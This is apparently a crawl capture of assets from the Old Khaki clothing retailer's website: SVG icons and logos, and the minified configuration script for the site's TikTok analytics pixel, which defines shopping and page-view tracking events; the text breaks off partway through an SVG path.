<path d="M54.8979 41.4473H57.0119V41.8733L56.2253 42.8074C56.6514 42.873 57.0856 43.1761 57.0856 43.7497C57.0856 44.3233 56.6596 44.8477 55.8894 44.8477C55.5288 44.8477 55.2584 44.733 55.07 44.6182C54.9635 44.5527 54.8651 44.479 54.7832 44.397L55.0864 43.9627C55.1519 44.0201 55.2257 44.0775 55.3076 44.1348C55.4469 44.2249 55.6354 44.3069 55.8566 44.3069C56.2089 44.3069 56.4629 44.0775 56.4629 43.7743C56.4629 43.4383 56.1925 43.2499 55.8074 43.2499C55.7337 43.2499 55.6599 43.2581 55.619 43.2581L55.4797 42.9631L56.2089 42.0782C56.2417 42.0372 56.2745 42.0044 56.3072 41.9881L56.3564 41.9471V41.9389C56.3318 41.9389 56.3154 41.9389 56.2909 41.9471C56.2499 41.9553 56.2089 41.9553 56.168 41.9553H55.4305V42.3486H54.8979V41.4473Z" fill="#363736"/>
<path d="M57.6342 41.4473H59.7482V41.8733L58.9616 42.8074C59.3877 42.873 59.822 43.1761 59.822 43.7497C59.822 44.3233 59.3959 44.8477 58.6257 44.8477C58.2652 44.8477 57.9948 44.733 57.8063 44.6182C57.6998 44.5527 57.6015 44.479 57.5195 44.397L57.8227 43.9627C57.8801 44.0201 57.962 44.0775 58.0357 44.1348C58.175 44.2249 58.3635 44.3069 58.5847 44.3069C58.9371 44.3069 59.1911 44.0775 59.1911 43.7743C59.1911 43.4383 58.9207 43.2499 58.5356 43.2499C58.4618 43.2499 58.3881 43.2581 58.3471 43.2581L58.2078 42.9631L58.9371 42.0782C58.9698 42.0372 59.0026 42.0044 59.0272 41.9881L59.0763 41.9471V41.9389C59.0518 41.9389 59.0354 41.9389 59.0108 41.9471C58.9698 41.9553 58.9289 41.9553 58.8879 41.9553H58.1505V42.3486H57.6261V41.4473H57.6342Z" fill="#363736"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/product/arrow-left-black.svg
body_size: -100
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Functional/20/chevron-right">
<path id="Icon" d="M11.25 15L6.25 10L11.25 5" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=CPP9PIBC77UE4CLNP820&lib=ttq
body_size: 3126
content:

window[window["TiktokAnalyticsObject"]]._env = {"env":"external","key":""};
window[window["TiktokAnalyticsObject"]]._variation_id = 'default';window[window["TiktokAnalyticsObject"]]._vids = '';window[window["TiktokAnalyticsObject"]]._cc = 'US';window[window.TiktokAnalyticsObject]._li||(window[window.TiktokAnalyticsObject]._li={}),window[window.TiktokAnalyticsObject]._li["CPP9PIBC77UE4CLNP820"]="7529d7e3-ff20-11f0-8e11-946dae05162c";window[window["TiktokAnalyticsObject"]]._cde = 390;; if(!window[window["TiktokAnalyticsObject"]]._server_unique_id) window[window["TiktokAnalyticsObject"]]._server_unique_id = '752a0d58-ff20-11f0-8e11-946dae05162c';window[window["TiktokAnalyticsObject"]]._plugins = {"AdvancedMatching":true,"AutoAdvancedMatching":true,"AutoClick":true,"AutoConfig":true,"Callback":true,"DiagnosticsConsole":true,"EnableLPV":true,"EnrichIpv6":false,"EnrichIpv6V2":false,"EventBuilder":true,"EventBuilderRuleEngine":true,"HistoryObserver":true,"Identify":true,"JSBridge":false,"Metadata":true,"Monitor":false,"PageData":true,"PerformanceInteraction":false,"RuntimeMeasurement":false,"Shopify":true,"WebFL":false};window[window["TiktokAnalyticsObject"]]._csid_config = {"enable":true};window[window["TiktokAnalyticsObject"]]._ttls_config = {"key":"ttoclid"};window[window["TiktokAnalyticsObject"]]._aam = {"in_form":false,"selectors":{"[class*=Btn]":9,"[class*=Button]":11,"[class*=btn]":8,"[class*=button]":10,"[id*=Btn]":14,"[id*=Button]":16,"[id*=btn]":13,"[id*=button]":15,"[role*=button]":12,"button[type='button']":6,"button[type='menu']":7,"button[type='reset']":5,"button[type='submit']":4,"input[type='button']":1,"input[type='image']":2,"input[type='submit']":3},"exclude_selectors":["[class*=cancel]","[role*=cancel]","[id*=cancel]","[class*=back]","[role*=back]","[id*=back]","[class*=return]","[role*=return]","[id*=return]"],"phone_regex":"^\\+?[0-9\\-\\.\\(\\)\\s]{7,25}$","phone_selectors":["phone","mobile","contact","pn"],"restricted_keywords":["ssn","unique","cc","card","cvv","cvc","cvn","creditcard","billing","security","social","pass","zip","address","license","gender","health","age","nationality","party","sex","political","affiliation","appointment","politics","family","parental"]};window[window["TiktokAnalyticsObject"]]._auto_config = {"open_graph":["audience"],"microdata":["audience"],"json_ld":["audience"],"meta":null};
!function(e,n,i,d,o,l){var t,u,a=g()._static_map||[{id:"MWFhZTllNTFjMA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjOA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjOQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTI",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTM",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTQ",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTU",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTY",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMTc",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMTg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMTk",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjE",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjI",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjM",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjQ",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjU",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjY",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjc",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjg",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjk",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMzA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMzE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}}],e=(g()._static_map=a,u="https://analytics.tiktok.com/i18n/pixel/static/",null==(e=t={"info":{"pixelCode":"CPP9PIBC77UE4CLNP820","name":"Old Khaki TT Pixel 2024","status":0,"setupMode":1,"partner":"GoogleTagManagerClient","advertiserID":"7363594991073263617","is_onsite":false,"firstPartyCookieEnabled":true},"plugins":{"Shopify":false,"AdvancedMatching":{"email":true,"phone_number":true,"first_name":true,"last_name":true,"city":true,"state":true,"country":true,"zip_code":true},"AutoAdvancedMatching":{"auto_email":true,"auto_phone_number":true},"Callback":true,"Identify":true,"Monitor":true,"PerformanceInteraction":true,"WebFL":true,"AutoConfig":{"form_rules":null,"vc_rules":{"oldkhaki.co.za":[{"version":"stable","rule_key":"oldkhaki.co.za","valueXpath":"//div[@class='css-eht5wg']","valueClass":"css-eht5wg","currency":{"val":"ZAR"}}]}},"PageData":{"performance":false,"interaction":true},"DiagnosticsConsole":true,"CompetitorInsight":true,"EventBuilder":true,"EnrichIpv6":true,"HistoryObserver":{"dynamic_web_pageview":true},"RuntimeMeasurement":true,"JSBridge":true,"EventBuilderRuleEngine":true,"RemoveUnusedCode":true,"EnableLPV":true,"AutoConfigV2":true,"EnableDatalayerVisiter":true},"rules":[{"code_id":7429320428998492167,"pixel_event_id":7429320428998492167,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142720,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"products","dynamic_parameter":{"currency":"ZAR","value":".css-1p0d1z9","contents":[{"content_id":".css-1yak3hr","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ViewContent\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429324050226249735,"pixel_event_id":7429324050226249735,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142782,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"/search?q=","dynamic_parameter":{"contents":[{"content_id":"search|q","content_type":2,"content_name":"","content_from":1}]}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Search\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"CLICK","conditions":[{"rule_id":8142760,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(5)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320622662107143,"pixel_event_id":7429320622662107143,"trigger_type":"CLICK","conditions":[{"rule_id":8142726,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"register","dynamic_parameter":{}},{"rule_id":8142775,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".css-1dxiei2:nth-child(3)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"CompleteRegistration\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429322193248583687,"pixel_event_id":7429322193248583687,"trigger_type":"CLICK","conditions":[{"rule_id":8142766,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"submit","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Lead\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7382169638303580177,"pixel_event_id":7382169638303580177,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":7597928,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout-confirmation","dynamic_parameter":{"currency":"ZAR","value":".grand-total","contents":[{"content_id":".product-name","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Purchase\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142566,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"stores/?showMap=true\u0026amp;horizontalView=true\u0026amp;isForm=true","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320823636295687,"pixel_event_id":7429320823636295687,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142738,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout","dynamic_parameter":{"currency":"ZAR","value":".css-eht5wg \u003e .chakra-text:nth-child(2)","value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"InitiateCheckout\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429321499720400904,"pixel_event_id":7429321499720400904,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142756,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"page/contact","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Contact\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429309033997205522,"pixel_event_id":7429309033997205522,"trigger_type":"CLICK","conditions":[{"rule_id":8142568,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(4)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToWishlist\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320529951146002,"pixel_event_id":7429320529951146002,"trigger_type":"CLICK","conditions":[{"rule_id":8142732,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"add to bag","dynamic_parameter":{"currency":"ZAR","value":"closest$div.chakra-stack.css-n21gh5$children$p.chakra-text.css-1p0d1z9$","contents":[{"content_id":"closest$div.chakra-stack.css-n21gh5$children$h2.chakra-heading.css-1yak3hr$","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToCart\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429322663333593095,"pixel_event_id":7429322663333593095,"trigger_type":"CLICK","conditions":[{"rule_id":8142773,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"gift cards","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ClickButton\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"}]})||null==(n=e.info)?void 0:n.pixelCode);function c(){return window&&window.TiktokAnalyticsObject||"ttq"}function g(){return window&&window[c()]}function r(e,n){n=g()[n];return n&&n[e]||{}}var v,h,n=g();n||(n=[],window&&(window[c()]=n)),Object.assign(t,{options:r(e,"_o")}),v=t,n._i||(n._i={}),(h=v.info.pixelCode)&&(n._i[h]||(n._i[h]=[]),Object.assign(n._i[h],v),n._i[h]._load=+new Date),Object.assign(t.info,{loadStart:r(e,"_t"),loadEnd:r(e,"_i")._load,loadId:n._li&&n._li[e]||""}),null!=(i=(d=n).instance)&&null!=(o=i.call(d,e))&&null!=(l=o.setPixelInfo)&&l.call(o,t.info),v=function(e,n,i){var l=0<arguments.length&&void 0!==e?e:{},t=1<arguments.length?n:void 0,e=2<arguments.length?i:void 0,n=function(e,n){for(var i=0;i<e.length;i++)if(n.call(null,e[i],i))return e[i]}(a,function(e){for(var i=e.map,n=Object.keys(i),d=function(e){var n;return"JSBridge"===e?"external"!==(null==(n=g()._env)?void 0:n.env)===i[e]:!(!l[e]||!t[e])===i[e]},o=0;o<n.length;o++)if(!d.call(null,n[o],o))return!1;return!0});return n?"".concat(e,"main.").concat(n.id,".js"):"".concat(e,"main.").concat(a[0].id,".js")}(n._plugins,t.plugins,u),h=e,(void 0!==self.DedicatedWorkerGlobalScope?self instanceof self.DedicatedWorkerGlobalScope:"DedicatedWorkerGlobalScope"===self.constructor.name)?self.importScripts&&self.importScripts(v):((i=document.createElement("script")).type="text/javascript",i.async=!0,i.src=v,i.setAttribute("data-id",h),(v=document.getElementsByTagName("script")[0])&&v.parentNode&&v.parentNode.insertBefore(i,v))}();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/logo-oldkhaki.svg
body_size: 1201
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41845)">
<path d="M74.3323 25.4079C74.3323 25.6198 74.1484 25.7907 73.9185 25.7907C73.6912 25.7907 73.5073 25.6198 73.5073 25.4079C73.5073 25.1961 73.6912 25.0252 73.9185 25.0252C74.1459 25.0252 74.3323 25.1961 74.3323 25.4079ZM76.7054 17.9512C73.2391 18.089 71.6451 20.8349 72.2071 23.9559L71.7422 25.0405C71.7422 25.0405 72.1662 26.541 72.9121 27.5286C73.4358 28.2227 74.5571 29.8202 75.4793 29.8789C75.4793 29.8789 76.0004 29.5472 75.7935 28.4294C76.5163 29.0368 78.4194 31.7597 78.0209 34.1892C78.5496 34.0973 79.1167 34.0488 79.7093 34.0488L80.141 34.0565C79.1295 29.9632 81.7707 30.277 81.7707 30.277C83.1961 30.2081 83.4949 31.4739 83.4949 31.4739C82.1462 32.0609 80.9405 33.2092 80.5523 34.082C80.9891 34.1177 81.4054 34.1815 81.7937 34.2657L82.1999 34.3015C82.5677 33.4772 83.781 32.3084 85.4925 32.0711C85.4925 32.0711 85.0557 30.7466 86.154 30.1086C87.8834 29.0215 87.3495 26.6814 87.3495 26.6814C88.0775 26.4951 88.5347 26.0714 88.5603 25.3059C88.6216 24.6424 88.1362 23.9329 88.1362 23.9329C87.8859 25.2497 85.2089 27.4495 80.7694 26.9978C79.6071 26.8804 78.639 26.564 77.8574 26.1837L78.0515 26.2195L77.7169 26.1148C76.0693 25.2727 75.303 24.1626 75.3286 24.1575C77.2035 23.8538 76.874 22.5345 76.874 22.5345C76.874 22.5345 75.6325 23.0091 74.718 23.0908C74.5954 22.6927 74.4396 22.264 74.5316 21.8403C75.2034 18.7321 80.1129 19.3292 79.6889 22.019C79.6914 22.019 80.7796 18.237 76.7054 17.9512Z" fill="#363736"/>
<path d="M2.35156 23.8353C2.35156 22.7941 2.67852 21.9825 3.33245 21.4007C3.98637 20.8163 4.74502 20.5254 5.60841 20.5254C6.48456 20.5254 7.24577 20.8138 7.89458 21.3905C8.54084 21.9672 8.86525 22.7839 8.86525 23.8353V30.9909C8.86525 32.0321 8.53829 32.8436 7.88437 33.4255C7.23044 34.0098 6.47179 34.3008 5.60841 34.3008C4.73225 34.3008 3.97104 34.0124 3.32223 33.4357C2.67597 32.8589 2.35156 32.0423 2.35156 30.9909V23.8353ZM4.29545 30.9909C4.29545 31.4349 4.41806 31.7743 4.66584 32.0091C4.91361 32.2439 5.2278 32.3613 5.60841 32.3613C5.98901 32.3613 6.3032 32.2439 6.55098 32.0091C6.79875 31.7743 6.92136 31.4349 6.92136 30.9909V23.8353C6.92136 23.3912 6.79875 23.0518 6.55098 22.817C6.3032 22.5823 5.98901 22.4649 5.60841 22.4649C5.2278 22.4649 4.91361 22.5823 4.66584 22.817C4.41806 23.0518 4.29545 23.3912 4.29545 23.8353V30.9909Z" fill="#363736"/>
<path d="M10.959 20.6406H12.9029V32.2469H16.7498V34.1863H10.959V20.6406Z" fill="#363736"/>
<path d="M18.3887 20.6406H21.2649C22.3556 20.6406 23.1986 20.9494 23.7886 21.5644C24.3787 22.1794 24.675 23.0394 24.675 24.1419V30.4784C24.675 31.7084 24.3659 32.6347 23.7503 33.2574C23.1347 33.8801 22.2484 34.1889 21.0938 34.1889H18.3887V20.6406ZM20.3326 32.3617H21.2266C21.7732 32.3617 22.159 32.229 22.3888 31.961C22.6187 31.6956 22.7311 31.2644 22.7311 30.6672V24.1419C22.7311 23.583 22.6162 23.1645 22.3888 22.8863C22.1615 22.6082 21.7732 22.4678 21.2266 22.4678H20.3326V32.3617Z" fill="#363736"/>
<path d="M30.8066 20.6406H32.748V26.824L35.6242 20.6406L37.5758 20.6432L34.9243 26.0737L38.0637 34.1863L35.9997 34.1889L33.7978 28.174L32.748 30.1338V34.1863H30.8066V20.6406Z" fill="#363736"/>
<path d="M39.3008 20.6406H41.2447V26.4616H43.6432V20.6406H45.5871V34.1863H43.6432V28.174H41.2447V34.1863H39.3008V20.6406Z" fill="#363736"/>
<path d="M49.9469 20.6406H51.5664L54.5959 34.1889L52.6443 34.1914L52.0721 31.2797H49.4437L48.8715 34.1914L46.9199 34.1889L49.9469 20.6406ZM50.7668 24.5706L49.7732 29.4499H51.7196L50.7668 24.5706Z" fill="#363736"/>
<path d="M55.9297 20.6406H57.871V26.824L60.7473 20.6406L62.6988 20.6432L60.0474 26.0737L63.1867 34.1863L61.1228 34.1889L58.9209 28.174L57.871 30.1338V34.1863H55.9297V20.6406Z" fill="#363736"/>
<path d="M66.4263 20.6406H64.4824V34.1889H66.4263V20.6406Z" fill="#363736"/>
</g>
<defs>
<clipPath id="clip0_2468_41845">
<rect width="86.2106" height="16.3503" fill="white" transform="translate(2.35156 17.9512)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/logo-poetry.svg
body_size: 2942
content:
<svg width="89" height="53" viewBox="0 0 89 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41856)">
<path d="M11.2617 25.2109C11.2617 26.07 11.1779 26.8475 11.0128 27.546C10.8477 28.2444 10.5883 28.8562 10.2398 29.3839C9.93317 29.8428 9.5532 30.1997 9.09986 30.4571C8.64391 30.7044 8.17222 30.8268 7.6822 30.8268C7.22624 30.8268 6.84366 30.763 6.5292 30.6356C6.21475 30.4979 5.92126 30.3246 5.65135 30.113C5.43123 29.9346 5.23208 29.723 5.04865 29.4757C4.87308 29.2284 4.7473 28.9914 4.66868 28.7619V21.3209C5.00148 20.9385 5.39455 20.6097 5.8505 20.3369C6.30384 20.0565 6.85676 19.9163 7.50401 19.9163C8.17747 19.9163 8.75396 20.0692 9.23613 20.3751C9.71567 20.681 10.1061 21.0813 10.4022 21.5732C10.6983 22.0576 10.9185 22.6286 11.0573 23.2837C11.1936 23.9389 11.2617 24.5813 11.2617 25.2109ZM13.4917 27.8391C13.8324 27.0132 14.0027 26.1031 14.0027 25.109C14.0027 24.0969 13.8586 23.1996 13.5704 22.417C13.29 21.6268 12.8917 20.9334 12.3754 20.3369C11.8933 19.7761 11.3168 19.33 10.6433 18.996C9.97771 18.6646 9.24399 18.4989 8.43951 18.4989C7.77392 18.4989 7.1057 18.6697 6.43225 19.0088C5.75879 19.3478 5.19539 19.7735 4.73943 20.2859L4.63462 20.2604V18.8431L4.45118 18.6901L0.0488281 18.9731V19.8016C0.310873 19.8194 0.5834 19.8576 0.861168 19.9163C1.14156 19.9673 1.35905 20.0437 1.51628 20.1457C1.72592 20.291 1.89625 20.4822 2.02727 20.7193C2.15829 20.9589 2.2238 21.2036 2.2238 21.4585V34.8417C2.2238 35.1298 2.17139 35.3821 2.06657 35.5937C1.96176 35.8053 1.77833 35.9557 1.51628 36.0398C1.31451 36.0985 1.08653 36.1418 0.834963 36.1673C0.580779 36.1928 0.318734 36.2132 0.0488281 36.231V37.085H7.27603V36.231C7.02185 36.2208 6.69953 36.18 6.30646 36.1036C5.92126 36.0347 5.62515 35.9634 5.41289 35.8869C5.15871 35.7926 4.97003 35.6447 4.84949 35.4408C4.72633 35.2368 4.66606 34.9819 4.66606 34.676V30.9032H4.77088C5.08533 31.1327 5.4915 31.3341 5.99201 31.5023C6.48989 31.6731 7.12928 31.7572 7.90756 31.7572C8.71204 31.7572 9.47197 31.5992 10.19 31.2856C10.908 30.9695 11.5578 30.5183 12.1448 29.932C12.7004 29.3533 13.1511 28.6574 13.4917 27.8391ZM37.7388 23.6687C37.7912 22.3405 38.1187 21.3081 38.7214 20.5689C39.3346 19.8194 40.0998 19.4472 41.0169 19.4472C41.5672 19.4472 42.018 19.5696 42.3691 19.8169C42.7176 20.0641 42.9954 20.3828 43.1945 20.7753C43.378 21.1424 43.509 21.5962 43.5876 22.1392C43.6741 22.6847 43.7186 23.1945 43.7186 23.6712H37.7388V23.6687ZM37.9772 26.9852C37.82 26.3122 37.7414 25.5653 37.7414 24.7393H46.305V23.8981C46.305 23.141 46.2054 22.44 46.0037 21.7925C45.8124 21.1475 45.5136 20.5842 45.1127 20.11C44.6934 19.6078 44.1458 19.2127 43.4723 18.9221C42.7989 18.634 41.9918 18.4887 41.0458 18.4887C40.126 18.4887 39.2979 18.6748 38.5537 19.0496C37.82 19.4166 37.2016 19.901 36.7037 20.5051C36.1875 21.1348 35.7944 21.846 35.5245 22.6363C35.2624 23.4188 35.1314 24.2193 35.1314 25.035C35.1314 25.9451 35.252 26.8093 35.4983 27.625C35.7525 28.4407 36.1324 29.1571 36.6408 29.7689C37.1465 30.3807 37.7912 30.865 38.5694 31.2219C39.3556 31.5788 40.2701 31.7572 41.3104 31.7572C42.4923 31.7572 43.5352 31.459 44.4445 30.8625C45.3538 30.2685 46.0797 29.4681 46.6221 28.4637L45.7049 27.9156C45.1808 28.8333 44.6332 29.4732 44.0645 29.83C43.5038 30.1793 42.8355 30.3526 42.0573 30.3526C41.2973 30.3526 40.6396 30.2124 40.0893 29.932C39.539 29.6414 39.0935 29.2514 38.7529 28.7594C38.3991 28.247 38.1423 27.6581 37.9772 26.9852ZM56.4986 31.4513C57.0043 31.2984 57.5441 31.1072 58.1128 30.8777V29.9473C57.9372 30.0059 57.6358 30.0569 57.2087 30.1002C56.7894 30.1334 56.4697 30.1512 56.2522 30.1512C55.7806 30.1512 55.4032 30.0875 55.1255 29.96C54.8451 29.8326 54.6354 29.6465 54.4965 29.3992C54.3472 29.1367 54.2502 28.8308 54.2083 28.4815C54.1742 28.1246 54.1559 27.6811 54.1559 27.1534V20.1202H57.8402V18.8966H54.1297V14.9785H51.7425V18.8966H49.3552V20.1202H51.69V28.6421C51.69 29.6108 51.9075 30.3654 52.3452 30.9007C52.7906 31.4284 53.5558 31.6909 54.6407 31.6909C55.3718 31.6935 55.9902 31.6119 56.4986 31.4513ZM71.7574 21.6268C71.9749 21.2852 72.085 20.9003 72.085 20.4669C72.085 19.8806 71.9094 19.4115 71.5609 19.0623C71.2203 18.7131 70.7722 18.5397 70.2219 18.5397C69.6716 18.5397 69.0636 18.7182 68.398 19.075C67.7324 19.4319 67.1297 19.9545 66.5873 20.6453H66.5218V18.8711L66.3384 